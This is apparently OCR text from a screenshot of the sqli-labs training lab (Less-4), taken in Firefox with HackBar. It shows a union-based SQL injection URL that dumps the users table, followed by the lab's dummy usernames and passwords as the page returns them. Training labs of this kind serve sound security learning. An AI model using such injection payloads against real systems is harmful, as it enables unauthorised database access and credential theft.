 192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,(select group_concat(username,password) from security.users)--+
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3adm
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,(select group_concat(username,password) from
security.users)--+